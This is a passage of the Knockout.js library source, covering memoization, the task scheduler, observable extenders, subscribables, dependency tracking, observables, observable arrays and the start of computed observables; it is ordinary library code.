    function findMemoNodes(rootNode, appendToArray) {
        if (!rootNode)
            return;
        if (rootNode.nodeType == 8) {
            var memoId = ko.memoization.parseMemoText(rootNode.nodeValue);
            if (memoId != null)
                appendToArray.push({ domNode: rootNode, memoId: memoId });
        } else if (rootNode.nodeType == 1) {
            for (var i = 0, childNodes = rootNode.childNodes, j = childNodes.length; i < j; i++)
                findMemoNodes(childNodes[i], appendToArray);
        }
    }

    return {
        memoize: function (callback) {
            if (typeof callback != "function")
                throw new Error("You can only pass a function to ko.memoization.memoize()");
            var memoId = generateRandomId();
            memos[memoId] = callback;
            return "<!--[ko_memo:" + memoId + "]-->";
        },

        unmemoize: function (memoId, callbackParams) {
            var callback = memos[memoId];
            if (callback === undefined)
                throw new Error("Couldn't find any memo with ID " + memoId + ". Perhaps it's already been unmemoized.");
            try {
                callback.apply(null, callbackParams || []);
                return true;
            }
            finally { delete memos[memoId]; }
        },

        unmemoizeDomNodeAndDescendants: function (domNode, extraCallbackParamsArray) {
            var memos = [];
            findMemoNodes(domNode, memos);
            for (var i = 0, j = memos.length; i < j; i++) {
                var node = memos[i].domNode;
                var combinedParams = [node];
                if (extraCallbackParamsArray)
                    ko.utils.arrayPushAll(combinedParams, extraCallbackParamsArray);
                ko.memoization.unmemoize(memos[i].memoId, combinedParams);
                node.nodeValue = ""; // Neuter this node so we don't try to unmemoize it again
                if (node.parentNode)
                    node.parentNode.removeChild(node); // If possible, erase it totally (not always possible - someone else might just hold a reference to it then call unmemoizeDomNodeAndDescendants again)
            }
        },

        parseMemoText: function (memoText) {
            var match = memoText.match(/^\[ko_memo\:(.*?)\]$/);
            return match ? match[1] : null;
        }
    };
})();

ko.exportSymbol('memoization', ko.memoization);
ko.exportSymbol('memoization.memoize', ko.memoization.memoize);
ko.exportSymbol('memoization.unmemoize', ko.memoization.unmemoize);
ko.exportSymbol('memoization.parseMemoText', ko.memoization.parseMemoText);
ko.exportSymbol('memoization.unmemoizeDomNodeAndDescendants', ko.memoization.unmemoizeDomNodeAndDescendants);
ko.tasks = (function () {
    var scheduler,
        taskQueue = [],
        taskQueueLength = 0,
        nextHandle = 1,
        nextIndexToProcess = 0;

    if (window['MutationObserver']) {
        // Chrome 27+, Firefox 14+, IE 11+, Opera 15+, Safari 6.1+
        // From https://github.com/petkaantonov/bluebird * Copyright (c) 2014 Petka Antonov * License: MIT
        scheduler = (function (callback) {
            var div = document.createElement("div");
            new MutationObserver(callback).observe(div, {attributes: true});
            return function () { div.classList.toggle("foo"); };
        })(scheduledProcess);
    } else if (document && "onreadystatechange" in document.createElement("script")) {
        // IE 6-10
        // From https://github.com/YuzuJS/setImmediate * Copyright (c) 2012 Barnesandnoble.com, llc, Donavon West, and Domenic Denicola * License: MIT
        scheduler = function (callback) {
            var script = document.createElement("script");
            script.onreadystatechange = function () {
                script.onreadystatechange = null;
                document.documentElement.removeChild(script);
                script = null;
                callback();
            };
            document.documentElement.appendChild(script);
        };
    } else {
        scheduler = function (callback) {
            setTimeout(callback, 0);
        };
    }

    function processTasks() {
        if (taskQueueLength) {
            // Each mark represents the end of a logical group of tasks and the number of these groups is
            // limited to prevent unchecked recursion.
            var mark = taskQueueLength, countMarks = 0;

            // nextIndexToProcess keeps track of where we are in the queue; processTasks can be called recursively without issue
            for (var task; nextIndexToProcess < taskQueueLength; ) {
                if (task = taskQueue[nextIndexToProcess++]) {
                    if (nextIndexToProcess > mark) {
                        if (++countMarks >= 5000) {
                            nextIndexToProcess = taskQueueLength;   // skip all tasks remaining in the queue since any of them could be causing the recursion
                            ko.utils.deferError(Error("'Too much recursion' after processing " + countMarks + " task groups."));
                            break;
                        }
                        mark = taskQueueLength;
                    }
                    try {
                        task();
                    } catch (ex) {
                        ko.utils.deferError(ex);
                    }
                }
            }
        }
    }

    function scheduledProcess() {
        processTasks();

        // Reset the queue
        nextIndexToProcess = taskQueueLength = taskQueue.length = 0;
    }

    function scheduleTaskProcessing() {
        ko.tasks['scheduler'](scheduledProcess);
    }

    var tasks = {
        'scheduler': scheduler,     // Allow overriding the scheduler

        schedule: function (func) {
            if (!taskQueueLength) {
                scheduleTaskProcessing();
            }

            taskQueue[taskQueueLength++] = func;
            return nextHandle++;
        },

        cancel: function (handle) {
            var index = handle - (nextHandle - taskQueueLength);
            if (index >= nextIndexToProcess && index < taskQueueLength) {
                taskQueue[index] = null;
            }
        },

        // For testing only: reset the queue and return the previous queue length
        'resetForTesting': function () {
            var length = taskQueueLength - nextIndexToProcess;
            nextIndexToProcess = taskQueueLength = taskQueue.length = 0;
            return length;
        },

        runEarly: processTasks
    };

    return tasks;
})();

ko.exportSymbol('tasks', ko.tasks);
ko.exportSymbol('tasks.schedule', ko.tasks.schedule);
//ko.exportSymbol('tasks.cancel', ko.tasks.cancel);  "cancel" isn't minified
ko.exportSymbol('tasks.runEarly', ko.tasks.runEarly);
ko.extenders = {
    'throttle': function(target, timeout) {
        // Throttling means two things:

        // (1) For dependent observables, we throttle *evaluations* so that, no matter how fast its dependencies
        //     notify updates, the target doesn't re-evaluate (and hence doesn't notify) faster than a certain rate
        target['throttleEvaluation'] = timeout;

        // (2) For writable targets (observables, or writable dependent observables), we throttle *writes*
        //     so the target cannot change value synchronously or faster than a certain rate
        var writeTimeoutInstance = null;
        return ko.dependentObservable({
            'read': target,
            'write': function(value) {
                clearTimeout(writeTimeoutInstance);
                writeTimeoutInstance = ko.utils.setTimeout(function() {
                    target(value);
                }, timeout);
            }
        });
    },

    'rateLimit': function(target, options) {
        var timeout, method, limitFunction;

        if (typeof options == 'number') {
            timeout = options;
        } else {
            timeout = options['timeout'];
            method = options['method'];
        }

        // rateLimit supersedes deferred updates
        target._deferUpdates = false;

        limitFunction = method == 'notifyWhenChangesStop' ?  debounce : throttle;
        target.limit(function(callback) {
            return limitFunction(callback, timeout);
        });
    },

    'deferred': function(target, options) {
        if (options !== true) {
            throw new Error('The \'deferred\' extender only accepts the value \'true\', because it is not supported to turn deferral off once enabled.')
        }

        if (!target._deferUpdates) {
            target._deferUpdates = true;
            target.limit(function (callback) {
                var handle,
                    ignoreUpdates = false;
                return function () {
                    if (!ignoreUpdates) {
                        ko.tasks.cancel(handle);
                        handle = ko.tasks.schedule(callback);

                        try {
                            ignoreUpdates = true;
                            target['notifySubscribers'](undefined, 'dirty');
                        } finally {
                            ignoreUpdates = false;
                        }
                    }
                };
            });
        }
    },

    'notify': function(target, notifyWhen) {
        target["equalityComparer"] = notifyWhen == "always" ?
            null :  // null equalityComparer means to always notify
            valuesArePrimitiveAndEqual;
    }
};

var primitiveTypes = { 'undefined':1, 'boolean':1, 'number':1, 'string':1 };
function valuesArePrimitiveAndEqual(a, b) {
    var oldValueIsPrimitive = (a === null) || (typeof(a) in primitiveTypes);
    return oldValueIsPrimitive ? (a === b) : false;
}

function throttle(callback, timeout) {
    var timeoutInstance;
    return function () {
        if (!timeoutInstance) {
            timeoutInstance = ko.utils.setTimeout(function () {
                timeoutInstance = undefined;
                callback();
            }, timeout);
        }
    };
}

function debounce(callback, timeout) {
    var timeoutInstance;
    return function () {
        clearTimeout(timeoutInstance);
        timeoutInstance = ko.utils.setTimeout(callback, timeout);
    };
}

function applyExtenders(requestedExtenders) {
    var target = this;
    if (requestedExtenders) {
        ko.utils.objectForEach(requestedExtenders, function(key, value) {
            var extenderHandler = ko.extenders[key];
            if (typeof extenderHandler == 'function') {
                target = extenderHandler(target, value) || target;
            }
        });
    }
    return target;
}

ko.exportSymbol('extenders', ko.extenders);

ko.subscription = function (target, callback, disposeCallback) {
    this._target = target;
    this.callback = callback;
    this.disposeCallback = disposeCallback;
    this.isDisposed = false;
    ko.exportProperty(this, 'dispose', this.dispose);
};
ko.subscription.prototype.dispose = function () {
    this.isDisposed = true;
    this.disposeCallback();
};

ko.subscribable = function () {
    ko.utils.setPrototypeOfOrExtend(this, ko_subscribable_fn);
    ko_subscribable_fn.init(this);
}

var defaultEvent = "change";

// Moved out of "limit" to avoid the extra closure
function limitNotifySubscribers(value, event) {
    if (!event || event === defaultEvent) {
        this._limitChange(value);
    } else if (event === 'beforeChange') {
        this._limitBeforeChange(value);
    } else {
        this._origNotifySubscribers(value, event);
    }
}

var ko_subscribable_fn = {
    init: function(instance) {
        instance._subscriptions = { "change": [] };
        instance._versionNumber = 1;
    },

    subscribe: function (callback, callbackTarget, event) {
        var self = this;

        event = event || defaultEvent;
        var boundCallback = callbackTarget ? callback.bind(callbackTarget) : callback;

        var subscription = new ko.subscription(self, boundCallback, function () {
            ko.utils.arrayRemoveItem(self._subscriptions[event], subscription);
            if (self.afterSubscriptionRemove)
                self.afterSubscriptionRemove(event);
        });

        if (self.beforeSubscriptionAdd)
            self.beforeSubscriptionAdd(event);

        if (!self._subscriptions[event])
            self._subscriptions[event] = [];
        self._subscriptions[event].push(subscription);

        return subscription;
    },

    "notifySubscribers": function (valueToNotify, event) {
        event = event || defaultEvent;
        if (event === defaultEvent) {
            this.updateVersion();
        }
        if (this.hasSubscriptionsForEvent(event)) {
            var subs = event === defaultEvent && this._changeSubscriptions || this._subscriptions[event].slice(0);
            try {
                ko.dependencyDetection.begin(); // Begin suppressing dependency detection (by setting the top frame to undefined)
                for (var i = 0, subscription; subscription = subs[i]; ++i) {
                    // In case a subscription was disposed during the arrayForEach cycle, check
                    // for isDisposed on each subscription before invoking its callback
                    if (!subscription.isDisposed)
                        subscription.callback(valueToNotify);
                }
            } finally {
                ko.dependencyDetection.end(); // End suppressing dependency detection
            }
        }
    },

    getVersion: function () {
        return this._versionNumber;
    },

    hasChanged: function (versionToCheck) {
        return this.getVersion() !== versionToCheck;
    },

    updateVersion: function () {
        ++this._versionNumber;
    },

    limit: function(limitFunction) {
        var self = this, selfIsObservable = ko.isObservable(self),
            ignoreBeforeChange, notifyNextChange, previousValue, pendingValue, beforeChange = 'beforeChange';

        if (!self._origNotifySubscribers) {
            self._origNotifySubscribers = self["notifySubscribers"];
            self["notifySubscribers"] = limitNotifySubscribers;
        }

        var finish = limitFunction(function() {
            self._notificationIsPending = false;

            // If an observable provided a reference to itself, access it to get the latest value.
            // This allows computed observables to delay calculating their value until needed.
            if (selfIsObservable && pendingValue === self) {
                pendingValue = self._evalIfChanged ? self._evalIfChanged() : self();
            }
            var shouldNotify = notifyNextChange || self.isDifferent(previousValue, pendingValue);

            notifyNextChange = ignoreBeforeChange = false;

            if (shouldNotify) {
                self._origNotifySubscribers(previousValue = pendingValue);
            }
        });

        self._limitChange = function(value) {
            self._changeSubscriptions = self._subscriptions[defaultEvent].slice(0);
            self._notificationIsPending = ignoreBeforeChange = true;
            pendingValue = value;
            finish();
        };
        self._limitBeforeChange = function(value) {
            if (!ignoreBeforeChange) {
                previousValue = value;
                self._origNotifySubscribers(value, beforeChange);
            }
        };
        self._notifyNextChangeIfValueIsDifferent = function() {
            if (self.isDifferent(previousValue, self.peek(true /*evaluate*/))) {
                notifyNextChange = true;
            }
        };
    },

    hasSubscriptionsForEvent: function(event) {
        return this._subscriptions[event] && this._subscriptions[event].length;
    },

    getSubscriptionsCount: function (event) {
        if (event) {
            return this._subscriptions[event] && this._subscriptions[event].length || 0;
        } else {
            var total = 0;
            ko.utils.objectForEach(this._subscriptions, function(eventName, subscriptions) {
                if (eventName !== 'dirty')
                    total += subscriptions.length;
            });
            return total;
        }
    },

    isDifferent: function(oldValue, newValue) {
        return !this['equalityComparer'] || !this['equalityComparer'](oldValue, newValue);
    },

    extend: applyExtenders
};

ko.exportProperty(ko_subscribable_fn, 'subscribe', ko_subscribable_fn.subscribe);
ko.exportProperty(ko_subscribable_fn, 'extend', ko_subscribable_fn.extend);
ko.exportProperty(ko_subscribable_fn, 'getSubscriptionsCount', ko_subscribable_fn.getSubscriptionsCount);

// For browsers that support proto assignment, we overwrite the prototype of each
// observable instance. Since observables are functions, we need Function.prototype
// to still be in the prototype chain.
if (ko.utils.canSetPrototype) {
    ko.utils.setPrototypeOf(ko_subscribable_fn, Function.prototype);
}

ko.subscribable['fn'] = ko_subscribable_fn;


ko.isSubscribable = function (instance) {
    return instance != null && typeof instance.subscribe == "function" && typeof instance["notifySubscribers"] == "function";
};

ko.exportSymbol('subscribable', ko.subscribable);
ko.exportSymbol('isSubscribable', ko.isSubscribable);

ko.computedContext = ko.dependencyDetection = (function () {
    var outerFrames = [],
        currentFrame,
        lastId = 0;

    // Return a unique ID that can be assigned to an observable for dependency tracking.
    // Theoretically, you could eventually overflow the number storage size, resulting
    // in duplicate IDs. But in JavaScript, the largest exact integral value is 2^53
    // or 9,007,199,254,740,992. If you created 1,000,000 IDs per second, it would
    // take over 285 years to reach that number.
    // Reference http://blog.vjeux.com/2010/javascript/javascript-max_int-number-limits.html
    function getId() {
        return ++lastId;
    }

    function begin(options) {
        outerFrames.push(currentFrame);
        currentFrame = options;
    }

    function end() {
        currentFrame = outerFrames.pop();
    }

    return {
        begin: begin,

        end: end,

        registerDependency: function (subscribable) {
            if (currentFrame) {
                if (!ko.isSubscribable(subscribable))
                    throw new Error("Only subscribable things can act as dependencies");
                currentFrame.callback.call(currentFrame.callbackTarget, subscribable, subscribable._id || (subscribable._id = getId()));
            }
        },

        ignore: function (callback, callbackTarget, callbackArgs) {
            try {
                begin();
                return callback.apply(callbackTarget, callbackArgs || []);
            } finally {
                end();
            }
        },

        getDependenciesCount: function () {
            if (currentFrame)
                return currentFrame.computed.getDependenciesCount();
        },

        isInitial: function() {
            if (currentFrame)
                return currentFrame.isInitial;
        }
    };
})();

ko.exportSymbol('computedContext', ko.computedContext);
ko.exportSymbol('computedContext.getDependenciesCount', ko.computedContext.getDependenciesCount);
ko.exportSymbol('computedContext.isInitial', ko.computedContext.isInitial);

ko.exportSymbol('ignoreDependencies', ko.ignoreDependencies = ko.dependencyDetection.ignore);
var observableLatestValue = ko.utils.createSymbolOrString('_latestValue');

ko.observable = function (initialValue) {
    function observable() {
        if (arguments.length > 0) {
            // Write

            // Ignore writes if the value hasn't changed
            if (observable.isDifferent(observable[observableLatestValue], arguments[0])) {
                observable.valueWillMutate();
                observable[observableLatestValue] = arguments[0];
                observable.valueHasMutated();
            }
            return this; // Permits chained assignments
        }
        else {
            // Read
            ko.dependencyDetection.registerDependency(observable); // The caller only needs to be notified of changes if they did a "read" operation
            return observable[observableLatestValue];
        }
    }

    observable[observableLatestValue] = initialValue;

    // Inherit from 'subscribable'
    if (!ko.utils.canSetPrototype) {
        // 'subscribable' won't be on the prototype chain unless we put it there directly
        ko.utils.extend(observable, ko.subscribable['fn']);
    }
    ko.subscribable['fn'].init(observable);

    // Inherit from 'observable'
    ko.utils.setPrototypeOfOrExtend(observable, observableFn);

    if (ko.options['deferUpdates']) {
        ko.extenders['deferred'](observable, true);
    }

    return observable;
}

// Define prototype for observables
var observableFn = {
    'equalityComparer': valuesArePrimitiveAndEqual,
    peek: function() { return this[observableLatestValue]; },
    valueHasMutated: function () { this['notifySubscribers'](this[observableLatestValue]); },
    valueWillMutate: function () { this['notifySubscribers'](this[observableLatestValue], 'beforeChange'); }
};

// Note that for browsers that don't support proto assignment, the
// inheritance chain is created manually in the ko.observable constructor
if (ko.utils.canSetPrototype) {
    ko.utils.setPrototypeOf(observableFn, ko.subscribable['fn']);
}

var protoProperty = ko.observable.protoProperty = '__ko_proto__';
observableFn[protoProperty] = ko.observable;

ko.hasPrototype = function(instance, prototype) {
    if ((instance === null) || (instance === undefined) || (instance[protoProperty] === undefined)) return false;
    if (instance[protoProperty] === prototype) return true;
    return ko.hasPrototype(instance[protoProperty], prototype); // Walk the prototype chain
};

ko.isObservable = function (instance) {
    return ko.hasPrototype(instance, ko.observable);
}
ko.isWriteableObservable = function (instance) {
    // Observable
    if ((typeof instance == 'function') && instance[protoProperty] === ko.observable)
        return true;
    // Writeable dependent observable
    if ((typeof instance == 'function') && (instance[protoProperty] === ko.dependentObservable) && (instance.hasWriteFunction))
        return true;
    // Anything else
    return false;
}

ko.exportSymbol('observable', ko.observable);
ko.exportSymbol('isObservable', ko.isObservable);
ko.exportSymbol('isWriteableObservable', ko.isWriteableObservable);
ko.exportSymbol('isWritableObservable', ko.isWriteableObservable);
ko.exportSymbol('observable.fn', observableFn);
ko.exportProperty(observableFn, 'peek', observableFn.peek);
ko.exportProperty(observableFn, 'valueHasMutated', observableFn.valueHasMutated);
ko.exportProperty(observableFn, 'valueWillMutate', observableFn.valueWillMutate);
ko.observableArray = function (initialValues) {
    initialValues = initialValues || [];

    if (typeof initialValues != 'object' || !('length' in initialValues))
        throw new Error("The argument passed when initializing an observable array must be an array, or null, or undefined.");

    var result = ko.observable(initialValues);
    ko.utils.setPrototypeOfOrExtend(result, ko.observableArray['fn']);
    return result.extend({'trackArrayChanges':true});
};

ko.observableArray['fn'] = {
    'remove': function (valueOrPredicate) {
        var underlyingArray = this.peek();
        var removedValues = [];
        var predicate = typeof valueOrPredicate == "function" && !ko.isObservable(valueOrPredicate) ? valueOrPredicate : function (value) { return value === valueOrPredicate; };
        for (var i = 0; i < underlyingArray.length; i++) {
            var value = underlyingArray[i];
            if (predicate(value)) {
                if (removedValues.length === 0) {
                    this.valueWillMutate();
                }
                removedValues.push(value);
                underlyingArray.splice(i, 1);
                i--;
            }
        }
        if (removedValues.length) {
            this.valueHasMutated();
        }
        return removedValues;
    },

    'removeAll': function (arrayOfValues) {
        // If you passed zero args, we remove everything
        if (arrayOfValues === undefined) {
            var underlyingArray = this.peek();
            var allValues = underlyingArray.slice(0);
            this.valueWillMutate();
            underlyingArray.splice(0, underlyingArray.length);
            this.valueHasMutated();
            return allValues;
        }
        // If you passed an arg, we interpret it as an array of entries to remove
        if (!arrayOfValues)
            return [];
        return this['remove'](function (value) {
            return ko.utils.arrayIndexOf(arrayOfValues, value) >= 0;
        });
    },

    'destroy': function (valueOrPredicate) {
        var underlyingArray = this.peek();
        var predicate = typeof valueOrPredicate == "function" && !ko.isObservable(valueOrPredicate) ? valueOrPredicate : function (value) { return value === valueOrPredicate; };
        this.valueWillMutate();
        for (var i = underlyingArray.length - 1; i >= 0; i--) {
            var value = underlyingArray[i];
            if (predicate(value))
                underlyingArray[i]["_destroy"] = true;
        }
        this.valueHasMutated();
    },

    'destroyAll': function (arrayOfValues) {
        // If you passed zero args, we destroy everything
        if (arrayOfValues === undefined)
            return this['destroy'](function() { return true });

        // If you passed an arg, we interpret it as an array of entries to destroy
        if (!arrayOfValues)
            return [];
        return this['destroy'](function (value) {
            return ko.utils.arrayIndexOf(arrayOfValues, value) >= 0;
        });
    },

    'indexOf': function (item) {
        var underlyingArray = this();
        return ko.utils.arrayIndexOf(underlyingArray, item);
    },

    'replace': function(oldItem, newItem) {
        var index = this['indexOf'](oldItem);
        if (index >= 0) {
            this.valueWillMutate();
            this.peek()[index] = newItem;
            this.valueHasMutated();
        }
    }
};

// Note that for browsers that don't support proto assignment, the
// inheritance chain is created manually in the ko.observableArray constructor
if (ko.utils.canSetPrototype) {
    ko.utils.setPrototypeOf(ko.observableArray['fn'], ko.observable['fn']);
}

// Populate ko.observableArray.fn with read/write functions from native arrays
// Important: Do not add any additional functions here that may reasonably be used to *read* data from the array
// because we'll eval them without causing subscriptions, so ko.computed output could end up getting stale
ko.utils.arrayForEach(["pop", "push", "reverse", "shift", "sort", "splice", "unshift"], function (methodName) {
    ko.observableArray['fn'][methodName] = function () {
        // Use "peek" to avoid creating a subscription in any computed that we're executing in the context of
        // (for consistency with mutating regular observables)
        var underlyingArray = this.peek();
        this.valueWillMutate();
        this.cacheDiffForKnownOperation(underlyingArray, methodName, arguments);
        var methodCallResult = underlyingArray[methodName].apply(underlyingArray, arguments);
        this.valueHasMutated();
        // The native sort and reverse methods return a reference to the array, but it makes more sense to return the observable array instead.
        return methodCallResult === underlyingArray ? this : methodCallResult;
    };
});

// Populate ko.observableArray.fn with read-only functions from native arrays
ko.utils.arrayForEach(["slice"], function (methodName) {
    ko.observableArray['fn'][methodName] = function () {
        var underlyingArray = this();
        return underlyingArray[methodName].apply(underlyingArray, arguments);
    };
});

ko.exportSymbol('observableArray', ko.observableArray);
var arrayChangeEventName = 'arrayChange';
ko.extenders['trackArrayChanges'] = function(target, options) {
    // Use the provided options--each call to trackArrayChanges overwrites the previously set options
    target.compareArrayOptions = {};
    if (options && typeof options == "object") {
        ko.utils.extend(target.compareArrayOptions, options);
    }
    target.compareArrayOptions['sparse'] = true;

    // Only modify the target observable once
    if (target.cacheDiffForKnownOperation) {
        return;
    }
    var trackingChanges = false,
        cachedDiff = null,
        arrayChangeSubscription,
        pendingNotifications = 0,
        underlyingNotifySubscribersFunction,
        underlyingBeforeSubscriptionAddFunction = target.beforeSubscriptionAdd,
        underlyingAfterSubscriptionRemoveFunction = target.afterSubscriptionRemove;

    // Watch "subscribe" calls, and for array change events, ensure change tracking is enabled
    target.beforeSubscriptionAdd = function (event) {
        if (underlyingBeforeSubscriptionAddFunction)
            underlyingBeforeSubscriptionAddFunction.call(target, event);
        if (event === arrayChangeEventName) {
            trackChanges();
        }
    };
    // Watch "dispose" calls, and for array change events, ensure change tracking is disabled when all are disposed
    target.afterSubscriptionRemove = function (event) {
        if (underlyingAfterSubscriptionRemoveFunction)
            underlyingAfterSubscriptionRemoveFunction.call(target, event);
        if (event === arrayChangeEventName && !target.hasSubscriptionsForEvent(arrayChangeEventName)) {
            if (underlyingNotifySubscribersFunction) {
                target['notifySubscribers'] = underlyingNotifySubscribersFunction;
                underlyingNotifySubscribersFunction = undefined;
            }
            arrayChangeSubscription.dispose();
            trackingChanges = false;
        }
    };

    function trackChanges() {
        // Calling 'trackChanges' multiple times is the same as calling it once
        if (trackingChanges) {
            return;
        }

        trackingChanges = true;

        // Intercept "notifySubscribers" to track how many times it was called.
        underlyingNotifySubscribersFunction = target['notifySubscribers'];
        target['notifySubscribers'] = function(valueToNotify, event) {
            if (!event || event === defaultEvent) {
                ++pendingNotifications;
            }
            return underlyingNotifySubscribersFunction.apply(this, arguments);
        };

        // Each time the array changes value, capture a clone so that on the next
        // change it's possible to produce a diff
        var previousContents = [].concat(target.peek() || []);
        cachedDiff = null;
        arrayChangeSubscription = target.subscribe(function(currentContents) {
            // Make a copy of the current contents and ensure it's an array
            currentContents = [].concat(currentContents || []);

            // Compute the diff and issue notifications, but only if someone is listening
            if (target.hasSubscriptionsForEvent(arrayChangeEventName)) {
                var changes = getChanges(previousContents, currentContents);
            }

            // Eliminate references to the old, removed items, so they can be GCed
            previousContents = currentContents;
            cachedDiff = null;
            pendingNotifications = 0;

            if (changes && changes.length) {
                target['notifySubscribers'](changes, arrayChangeEventName);
            }
        });
    }

    function getChanges(previousContents, currentContents) {
        // We try to re-use cached diffs.
        // The scenarios where pendingNotifications > 1 are when using rate-limiting or the Deferred Updates
        // plugin, which without this check would not be compatible with arrayChange notifications. Normally,
        // notifications are issued immediately so we wouldn't be queueing up more than one.
        if (!cachedDiff || pendingNotifications > 1) {
            cachedDiff = ko.utils.compareArrays(previousContents, currentContents, target.compareArrayOptions);
        }

        return cachedDiff;
    }

    target.cacheDiffForKnownOperation = function(rawArray, operationName, args) {
        // Only run if we're currently tracking changes for this observable array
        // and there aren't any pending deferred notifications.
        if (!trackingChanges || pendingNotifications) {
            return;
        }
        var diff = [],
            arrayLength = rawArray.length,
            argsLength = args.length,
            offset = 0;

        function pushDiff(status, value, index) {
            return diff[diff.length] = { 'status': status, 'value': value, 'index': index };
        }
        switch (operationName) {
            case 'push':
                offset = arrayLength;
            case 'unshift':
                for (var index = 0; index < argsLength; index++) {
                    pushDiff('added', args[index], offset + index);
                }
                break;

            case 'pop':
                offset = arrayLength - 1;
            case 'shift':
                if (arrayLength) {
                    pushDiff('deleted', rawArray[offset], offset);
                }
                break;

            case 'splice':
                // Negative start index means 'from end of array'. After that we clamp to [0...arrayLength].
                // See https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Array/splice
                var startIndex = Math.min(Math.max(0, args[0] < 0 ? arrayLength + args[0] : args[0]), arrayLength),
                    endDeleteIndex = argsLength === 1 ? arrayLength : Math.min(startIndex + (args[1] || 0), arrayLength),
                    endAddIndex = startIndex + argsLength - 2,
                    endIndex = Math.max(endDeleteIndex, endAddIndex),
                    additions = [], deletions = [];
                for (var index = startIndex, argsIndex = 2; index < endIndex; ++index, ++argsIndex) {
                    if (index < endDeleteIndex)
                        deletions.push(pushDiff('deleted', rawArray[index], index));
                    if (index < endAddIndex)
                        additions.push(pushDiff('added', args[argsIndex], index));
                }
                ko.utils.findMovesInArrayComparison(deletions, additions);
                break;

            default:
                return;
        }
        cachedDiff = diff;
    };
};
var computedState = ko.utils.createSymbolOrString('_state');

ko.computed = ko.dependentObservable = function (evaluatorFunctionOrOptions, evaluatorFunctionTarget, options) {
    if (typeof evaluatorFunctionOrOptions === "object") {
        // Single-parameter syntax - everything is on this "options" param
        options = evaluatorFunctionOrOptions;
    } else {
        // Multi-parameter syntax - construct the options according to the params passed
        options = options || {};
        if (evaluatorFunctionOrOptions) {
            options["read"] = evaluatorFunctionOrOptions;
        }
    }
    if (typeof options["read"] != "function")
        throw Error("Pass a function that returns the value of the ko.computed");

    var writeFunction = options["write"];
    var state = {
        latestValue: undefined,
        isStale: true,
        isDirty: true,
        isBeingEvaluated: false,
        suppressDisposalUntilDisposeWhenReturnsFalse: false,
        isDisposed: false,
        pure: false,
        isSleeping: false,
        readFunction: options["read"],
        evaluatorFunctionTarget: evaluatorFunctionTarget || options["owner"],
        disposeWhenNodeIsRemoved: options["disposeWhenNodeIsRemoved"] || options.disposeWhenNodeIsRemoved || null,
        disposeWhen: options["disposeWhen"] || options.disposeWhen,
        domNodeDisposalCallback: null,
        dependencyTracking: {},
        dependenciesCount: 0,
        evaluationTimeoutInstance: null
    };

    function computedObservable() {
        if (arguments.length > 0) {
            if (typeof writeFunction === "function") {
                // Writing a value
                writeFunction.apply(state.evaluatorFunctionTarget, arguments);
            } else {
                throw new Error("Cannot write a value to a ko.computed unless you specify a 'write' option. If you wish to read the current value, don't pass any parameters.");
            }
            return this; // Permits chained assignments
        } else {
            // Reading the value
            ko.dependencyDetection.registerDependency(computedObservable);
            if (state.isDirty || (state.isSleeping && computedObservable.haveDependenciesChanged())) {
                computedObservable.evaluateImmediate();
            }
            return state.latestValue;
        }
    }

    computedObservable[computedState] = state;
    computedObservable.hasWriteFunction = typeof writeFunction === "function";

    // Inherit from 'subscribable'
    if (!ko.utils.canSetPrototype) {
        // 'subscribable' won't be on the prototype chain unless we put it there directly
        ko.utils.extend(computedObservable, ko.subscribable['fn']);
    }
    ko.subscribable['fn'].init(computedObservable);

    // Inherit from 'computed'
    ko.utils.setPrototypeOfOrExtend(computedObservable, computedFn);

    if (options['pure']) {
        state.pure = true;
        state.isSleeping = true;     // Starts off sleeping; will awake on the first subscription
        ko.utils.extend(computedObservable, pureComputedOverrides);
    } else if (options['deferEvaluation']) {
        ko.utils.extend(computedObservable, deferEvaluationOverrides);
    }

    if (ko.options['deferUpdates']) {
        ko.extenders['deferred'](computedObservable, true);
    }

    if (DEBUG) {
        // #1731 - Aid debugging by exposing the computed's options
        computedObservable["_options"] = options;
    }

    if (state.disposeWhenNodeIsRemoved) {
        // Since this computed is associated with a DOM node, and we don't want to dispose the computed
        // until the DOM node is *removed* from the document (as opposed to never having been in the document),
        // we'll prevent disposal until "disposeWhen" first returns false.
        state.suppressDisposalUntilDisposeWhenReturnsFalse = true;

        // disposeWhenNodeIsRemoved: true can be used to opt into the "only dispose after first false result"
        // behaviour even if there's no specific node to watch. In that case, clear the option so we don't try
        // to watch for a non-node's disposal. This technique is intended for KO's internal use only and shouldn't
        // be documented or used by application code, as it's likely to change in a future version of KO.
        if (!state.disposeWhenNodeIsRemoved.nodeType) {
            state.disposeWhenNodeIsRemoved = null;
        }
    }

    // Evaluate, unless sleeping or deferEvaluation is true
    if (!state.isSleeping && !options['deferEvaluation']) {
        computedObservable.evaluateImmediate();
    }

    // Attach a DOM node disposal callback so that the computed will be proactively disposed as soon as the node is
    // removed using ko.removeNode. But skip if isActive is false (there will never be any dependencies to dispose).
    if (state.disposeWhenNodeIsRemoved && computedObservable.isActive()) {
        ko.utils.domNodeDisposal.addDisposeCallback(state.disposeWhenNodeIsRemoved, state.domNodeDisposalCallback = function () {
            computedObservable.dispose();
        });
    }

    return computedObservable;
};

// Utility function that disposes a given dependencyTracking entry
function computedDisposeDependencyCallback(id, entryToDispose) {
    if (entryToDispose !== null && entryToDispose.dispose) {
        entryToDispose.dispose();
    }
}

// This function gets called each time a dependency is detected while evaluating a computed.
// It's factored out as a shared function to avoid creating unnecessary function instances during evaluation.
function computedBeginDependencyDetectionCallback(subscribable, id) {
    var computedObservable = this.computedObservable,
        state = computedObservable[computedState];
    if (!state.isDisposed) {
        if (this.disposalCount && this.disposalCandidates[id]) {
            // Don't want to dispose this subscription, as it's still being used
            computedObservable.addDependencyTracking(id, subscribable, this.disposalCandidates[id]);
            this.disposalCandidates[id] = null; // No need to actually delete the property - disposalCandidates is a transient object anyway
            --this.disposalCount;
        } else if (!state.dependencyTracking[id]) {
            // Brand new subscription - add it
            computedObservable.addDependencyTracking(id, subscribable, state.isSleeping ? { _target: subscribable } : computedObservable.subscribeToDependency(subscribable));
        }
        // If the observable we've accessed has a pending notification, ensure we get notified of the actual final value (bypass equality checks)
        if (subscribable._notificationIsPending) {
            subscribable._notifyNextChangeIfValueIsDifferent();
        }
    }
}

var computedFn = {
    "equalityComparer": valuesArePrimitiveAndEqual,
    getDependenciesCount: function () {
        return this[computedState].dependenciesCount;
    },
    addDependencyTracking: function (id, target, trackingObj) {
        if (this[computedState].pure && target === this) {
            throw Error("A 'pure' computed must not be called recursively");
        }

        this[computedState].dependencyTracking[id] = trackingObj;
        trackingObj._order = this[computedState].dependenciesCount++;
